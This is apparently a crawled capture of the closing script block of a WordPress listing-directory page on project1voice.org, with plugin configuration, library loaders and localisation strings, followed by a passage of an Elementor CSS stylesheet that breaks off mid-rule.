<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.project1voice.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v3/' id='stripe-js-js'></script>
<script type='text/javascript' id='wpedon-js-extra'>
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"6dd7ad0e20","opens":"2","cancel":"","return":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/easy-paypal-donation//assets/js/wpedon.js?ver=1.4' id='wpedon-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/plugins.js' id='townhub-addons-plugins-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='townhub-addons-js-extra'>
/* <![CDATA[ */
var _townhub_add_ons = {"url":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"0e4c07ba49","posted_on":"Posted on ","reply":"Reply","retweet":"Retweet","favorite":"Favorite","pl_w":"Please wait...","like":"Like","unlike":"Unlike","use_dfmarker":"","hide_mkprice":"","marker":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/marker.png","center_lat":"38.626367293422","center_lng":"-76.910613632056","map_zoom":"10","socials":{"facebook-f":"Facebook","twitter":"Twitter","youtube":"Youtube","vimeo-v":"Vimeo","instagram":"Instagram","vk":"Vkontakte","reddit":"Reddit","pinterest-p":"Pinterest","vine":"Vine Camera","tumblr":"Tumblr","flickr":"Flickr","google-plus-g":"Google+","linkedin-in":"LinkedIn","whatsapp":"Whatsapp","meetup":"Meetup","odnoklassniki":"Odnoklassniki","envelope":"Email","telegram":"Telegram","custom_icon":"Custom"},"gmap_type":"ROADMAP","login_delay":"5000","listing_type_opts":[],"chatbox_message":"We are here to help. Please ask us anything or share your feedback","post_id":"168","ckot_url":"https:\/\/www.project1voice.org\/listing-checkout\/","location_type":"administrative_area_level_1","autocomplete_result_type":"none","address_format":["formatted_address"],"country_restrictions":[""],"place_lng":"","disable_bubble":"yes","lb_approved":"Approved","lb_24h":"1","td_color":"#4DB7FE","lb_delay":"3000","md_limit":"3","md_limit_msg":"Max upload files is 3","md_limit_size":"2","md_limit_size_msg":"Max upload file size is 2 MB","search":"Search...","gcaptcha":"","gcaptcha_key":"","location_show_state":"yes","weather_unit":"metric","weather_strings":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"min":"Min","max":"Max","direction":["N","NNE","NE","ENE","E","ESE","SE","SSE","S","SSW","SW","WSW","W","WNW","NW","NNW"]},"i18n":{"share_on":"Share this on {SOCIAL}","del-listing":"Are you sure want to delete {{listing_title}} listing and its data?\nThe listing is permanently deleted.","cancel-booking":"Are you sure want to cancel {{booking_title}} booking?","approve-booking":"Are you sure want to approve {{booking_title}} booking?","del-booking":"Are you sure want to delete {{booking_title}} booking and its data?\nThe booking is permanently deleted.","del-message":"Are you sure want to cancel {{message_title}} message?","chats_h3":"Inbox","chat_fr_owner":"Chat With Owner","chat_fr_login":"Login to chat","chat_fr_cwith":"Chat with ","chat_fr_conver":"Conversations","change_pas_h3":" Change Password","change_pas_lb_CP":"Current Password","change_pas_lb_NP":"New Password","change_pas_lb_CNP":"Confirm New Password","inner_chat_op_W":"Week","inner_chat_op_M":"Month","inner_chat_op_Y":"Year","inner_listing_li_E":"Edit ","inner_listing_li_D":"Delete ","author_review_h3":"Reviews for your listings","likebtn":"Like Button","welcome":"Welcome","listings":"Listings","bookings":"Bookings","reviews":"Reviews","log_out":"Log Out ","add_hour":"Add Hour","book_dates":"Dates","book_services":"Extra Services","book_ad":"ADULTS","book_chi":"CHILDREN","book_avr":"Available Rooms","book_ts":"Total Cost","book_chev":"Check availability","book_bn":"Book Now","checkout_can":"Cancel","checkout_app":"Apply","roomsl_avai":"Available:","roomsl_maxg":"Max Guests: ","roomsl_quan":"Quantity","btn_save":"Save Change","btn_save_c":"Save Changes","btn_close":"Close me","btn_send":"Send","btn_add_F":"Add Fact","fact_title":"Fact Title","fact_number":"Fact Number","fact_icon":"Fact Icon","location_country":"Country","location_state":"State","location_city":"City","faq_title":"Question","faq_content":"Lorem ipsum dolor sit amet, consectetur adipiscing elit.","btn_add_Faq":"Add FAQ","btn_add_S":"Add Social","btn_add_R":"Add Room","btn_add_N":"Add New","image_upload":" Click here to upload","th_mount":"Amount","th_method":"Method","th_to":"To","th_date":"Date Submitted","th_status":"Status","calendar_dis_number":"Select the number of months displayed.","calendar_number_one":"One Months","calendar_number_two":"Two Months","calendar_number_three":"Three Months","calendar_number_four":"Four Months","calendar_number_five":"Five Months","calendar_number_six":"Six Months","calendar_number_seven":"Seven Months","coupon_code":"Coupon code","coupon_discount":"Discount type","coupon_percentage":"Percentage discount","coupon_fix_cart":"Fixed cart discount","coupon_desc":"Description","coupon_show":"Display content in widget banner?","coupon_amount":"Discount amount","coupon_qtt":"Coupon quantity","coupon_expiry":"Coupon expiry date","coupon_format":"Format:YY-mm-dd HH:ii:ss","bt_coupon":"Add Coupon","bt_services":"Add Service","services_name":"Service Name","services_desc":"Description","services_price":"Service Price","bt_member":"Add Member","member_name":"Name: ","member_job":"Job or Position: ","member_desc":"Description","member_img":"Image","memeber_social":"Socials","member_url":"Website","days":["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"earnings_title":"Your Earnings","th_date_":"Date","th_total_":"Total","th_fee_":"Author Fee","th_earning_":"Earning","th_order_":"Order","go_back":"Go back","no_earning":"You have no earning.","th_vat_ser":"VAT - Services","cancel":"Cancel","submit":"Submit","ltype_title":"Listing type","ltype_desc":"Listing type description","wkh_enter":"Enter Hours","wkh_open":"Open all day","wkh_close":"Close all day","calen_lock":"Lock this month","calen_unlock":"Unlock this month","smwdtitle":"Submit a withdrawal request","wdfunds":"Withdraw funds","goearnings":"View Earnings","chat_type_msg":"Type Message","save":"Save","cal_event_start":"Event start time: ","cal_event_end":"Event end date: ","cal_opts":"Options","wth_payments":"PayPal \/ Stripe Email","wth_amount":"Amount ","wth_plh_email":"email@gmail.com","wth_acount_balance":"Account Balance","wth_will_process":"Your request will be processed on {DATE}","wth_no_request":"You have no withdrawal request","wth_min_str":"The minimum withdrawal amount is {amount}","wth_max_str":"The maximum withdrawal amount is {amount}","wth_bank_iban":"IBAN","wth_bank_account":"ACOUNT","wth_bank_name":"NAME","wth_bank_bname":"Bank Name","wth_enter_email":"Please enter a correct email address.","bt_slots":"Add Time Slot","slot_time":"Time","slot_guests":"Guests","slot_available":"Available slots","no_ltype":"There is no listing type. Please contact to site owner for more details.","ltype_select_guide":"Click to change listing type","bt_add_menu":"Add Menu","menu_name":"Menu Name","menu_cats":"Menu Types (comma separated)","menu_desc":"Menu Description","menu_price":"Menu Price","menu_url":"Menu Link","menu_photos":"Menu Photos","headm_iframe":"iFrame Source","headm_mp4":"MP4 Video","headm_youtube":"Youtube Video ID","headm_vimeo":"Vimeo Video ID","headm_bgimg":"Background Image","preview_btn":"Preview","add_listing":"Add Listing","edit_listing":"Edit Listing","add_room":"Add Room","edit_room":"Edit Room","nights":"Nights","slots_add":"Add Slot","slots_guests":"Max Guests","slots_start":"Start time","slots_end":"End time","slots_price":"Price","raselect_placeholder":"Select","raselect_nooptions":"No options","cal_bulkedit":"Bulk Edit","save_bulkedit":"Save","cancel_bulkedit":"Cancel","adults":"Adults","children":"Children","AM":"AM","PM":"PM","evt_start":"Start","evt_end":"End","no_slots":"There is no available slot. Select another date.","slots_avai":"{slots} slots available","no_tickets":"There is no available tickets. Select another date.","tickets_required":"You need select a ticket","no_rooms":"There is no room available in the selected period. Please select another period then click on Check availability button","no_rooms_init":"Click on Check availability button to see available rooms","cal_clear_past":"Clear old dates","field_required":"{SMFNAME} field is required. Please enter it value."},"distance_df":"10","curr_user":{"id":0,"display_name":"","avatar":"","can_upload":false,"role":false,"is_author":false},"currency":{"currency":"USD","symbol":"$","rate":"1.00","sb_pos":"left_space","decimal":2,"ths_sep":",","dec_sep":"."},"base_currency":{"currency":"USD","symbol":"$","rate":"1.00","sb_pos":"left_space","decimal":2,"ths_sep":",","dec_sep":"."},"wpml":null,"unfill_address":"","unfill_state":"","unfill_city":"","js_decimals":"2","map_provider":"mapbox","mbtoken":"pk.eyJ1IjoicHJvamVjdDF2b2ljZSIsImEiOiJja3U4ZHI3bTcwNzY3MnVtemhlcGN2amx2In0.apehDovtM9G3V2uaWzj5Ig","week_starts_monday":"yes","withdrawal_date":"15","single_map_init":"yes","hide_cat_features":""};
var _townhub_dashboard = {"i18n":{"inner_chat_op_W":"Week","inner_chat_op_M":"Month","inner_chat_op_Y":"Year","chart_alltime":"All time","chart_views_lbl":"Listing Views","chart_earnings_lbl":"Earnings","chart_bookings_lbl":"Bookings","withdrawals":"Withdrawals","wth_notes":"Additional Infos"},"chart_hide_views":"1","chart_hide_earning":"1","chart_hide_booking":"1","payment":{"submitform":{"title":"Submit Form","icon":"","desc":"<p>Your payment details will be submitted for review.<\/p>","checkout_text":"Place Order"},"cod":{"title":"Cash on delivery","icon":"","desc":"<p>Your payment details will be submitted. Then pay on delivery.<\/p>","checkout_text":"Place Order"},"banktransfer":{"title":"Bank Transfer","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/bank-transfer.png","desc":"<p>\r\n    <strong>Bank name<\/strong>: Bank of America, NA<br \/>\r\n    <strong>Bank account number<\/strong>: 0175380000<br \/>\r\n    <strong>Bank address<\/strong>:USA 27TH Brooklyn NY<br \/>\r\n    <strong>Bank SWIFT code<\/strong>: BOFAUS 3N<br \/>\r\n    <\/p>","checkout_text":"Place Order"},"paypal":{"title":"Paypal","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/ppcom.png","desc":"<p>Pay via PayPal; you can pay with your credit card if you don\u2019t have a PayPal account.<\/p>","checkout_text":"Process to Paypal"},"stripe":{"title":"Stripe","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/stripe.png","desc":"<p>Pay via Stripe; you can pay with your credit card.<\/p>","checkout_text":"Pay Now"},"payfast":{"title":"Pay via Payfast","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/payfast.png","desc":"<p>Pay via Payfast; you can pay with your credit card.<\/p>","checkout_text":"Process to Payfast"}},"withdrawal_min":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/townhub-add-ons.min.js' id='townhub-addons-js'></script>
<script type='text/javascript' src='https://api.mapbox.com/mapbox-gl-js/v1.11.0/mapbox-gl.js' id='mapbox-gl-js'></script>
<script type='text/javascript' src='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.5.1/mapbox-gl-geocoder.min.js' id='mapbox-gl-geocoder-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.min.js' id='es6-promise-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js' id='es6-promise-auto-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/mapbox-map.js' id='townhub-mapbox-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/react-router-dom.min.js' id='react-router-dom-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/redux.min.js' id='redux-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/react-redux.min.js' id='react-redux-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/redux-thunk.min.js' id='redux-thunk-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/qs.js' id='qs-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/axios.min.js' id='axios-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/townhub-react-app.min.js' id='townhub-react-app-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/jquery.easing.min.js?ver=1.4.0' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/jquery.appear.js?ver=0.3.6' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/jquery.countTo.js' id='jquery-countto-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/navigation.js' id='single-page-nav-js'></script>
<script type='text/javascript' id='townhub-scripts-js-extra'>
/* <![CDATA[ */
var _townhub = {"hheight":"80"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/scripts.js' id='townhub-scripts-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"59a397dc6e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.project1voice.org\/listing\/westcoast-black-theatre-troupe\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.18' id='eael-general-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.8' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.7' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.7' id='elementor-frontend-modules-js'></script>
<script id="elementor-pro-frontend-js-before" type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"c8f47874fe","urls":{"assets":"https:\/\/www.project1voice.org\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.project1voice.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.3.8' id='elementor-pro-frontend-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"form-submissions":true,"video-playlist":true},"urls":{"assets":"https:\/\/www.project1voice.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.project1voice.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c2671b5697"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Sarasota Archives - PROJECT1VOICE","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.7' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.3.8' id='pro-preloaded-elements-handlers-js'></script>
        <script>
            function lazyListingsChanged(){
                // create new window event for listing change
                var evt = new CustomEvent('listingsChanged', { detail: 'lazy-load' });
                window.dispatchEvent(evt);
            }
            function lazyGalChanged(el){
                // create new window event for listing change
                var evt = new CustomEvent('galChanged', { detail: el });
                window.dispatchEvent(evt);
            }
            // Set the options to make LazyLoad self-initialize 
            window.lazyLoadOptions = {  
                elements_selector: ".lazy", 
                // ... more custom settings? 
                callback_loaded: function(el){
                    // console.log("Loaded", el)

                    if(window.listingItemsEle != null){
                        // console.log('has #listing-items');
                        if(window.listingItemsEle.contains(el)){
                            // console.log('el inside #listing-items');
                            lazyListingsChanged()
                        }
                    }

                    lazyGalChanged(el)
                }, 
                callback_finish: ()=>{
                    // console.log("Finish")
                },   
            };
            // Listen to the initialization event and get the instance of LazyLoad  
            window.addEventListener('LazyLoad::Initialized', function (event) { 
                window.lazyLoadInstance = event.detail.instance; 

                window.listingItemsEle = document.getElementById('listing-items')   
            }, false);
        </script>
        <script async src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/lazyload.js'></script>
        </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.project1voice.org/wp-content/uploads/elementor/css/post-10025.css?ver=1714518846
body_size: 1257
content:
.elementor-10025 .elementor-element.elementor-element-61a2dd1e > .elementor-container{max-width:1200px;}.elementor-10025 .elementor-element.elementor-element-61a2dd1e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D2D2D2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:2%;}.elementor-10025 .elementor-element.elementor-element-61a2dd1e, .elementor-10025 .elementor-element.elementor-element-61a2dd1e > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-element-61a2dd1e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10025 .elementor-element.elementor-element-2077f87e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-element-344aa544 > .elementor-container{max-width:1200px;}.elementor-10025 .elementor-element.elementor-element-344aa544{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-10025 .elementor-element.elementor-element-421ef5c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10025 .elementor-element.elementor-element-421ef5c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10025 .elementor-element.elementor-element-3761585b{text-align:left;}.elementor-10025 .elementor-element.elementor-element-3761585b img{width:50%;}.elementor-bc-flex-widget .elementor-10025 .elementor-element.elementor-element-34530458.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10025 .elementor-element.elementor-element-34530458.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:10px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-10px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-type-html{padding-bottom:0px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group .elementor-field{color:#353535;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group .elementor-field, .elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#d8d8d8;border-radius:30px 30px 30px 30px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#d8d8d8;border-radius:30px 30px 30px 30px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group .elementor-select-wrapper::before{color:#d8d8d8;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:capitalize;border-radius:30px 30px 30px 30px;padding:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-global-10641 .e-form__buttons__wrapper__button-next{background-color:#EF1D26;color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button[type="submit"]{background-color:#EF1D26;color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .e-form__buttons__wrapper__button-next:hover{background-color:#00dafc;color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button[type="submit"]:hover{background-color:#00dafc;color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-10025 .elementor-element.elementor-element-10df88b6{--divider-border-style:solid;--divider-color:#d8d8d8;--divider-border-width:1px;}.elementor-10025 .elementor-element.elementor-element-10df88b6 .elementor-divider-separator{width:100%;}.elementor-10025 .elementor-element.elementor-element-10df88b6 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-10025 .elementor-element.elementor-element-1d24b321 > .elementor-container{max-width:1200px;}.elementor-10025 .elementor-element.elementor-element-1d24b321{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-10025 .elementor-element.elementor-element-26df5f0e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10025 .elementor-element.elementor-element-26df5f0e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10025 .elementor-element.elementor-element-795fe10c{text-align:left;width:auto;max-width:auto;}.elementor-10025 .elementor-element.elementor-element-795fe10c .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:1.5em;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-icon i{color:#3d4459;transition:color 0.3s;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-icon svg{fill:#3d4459;transition:fill 0.3s;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#00dafc;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#00dafc;}.elementor-10025 .elementor-element.elementor-element-103a3b90{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-text{transition:color 0.3s;}.elementor-10025 .elementor-element.elementor-element-103a3b90 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-bc-flex-widget .elementor-10025 .elementor-element.elementor-element-47f82a72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10025 .elementor-element.elementor-element-47f82a72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10025 .elementor-element.elementor-element-4184551b{text-align:right;}.elementor-10025 .elementor-element.elementor-element-4184551b .elementor-heading-title{color:#3d4459;font-family:"Montserrat", 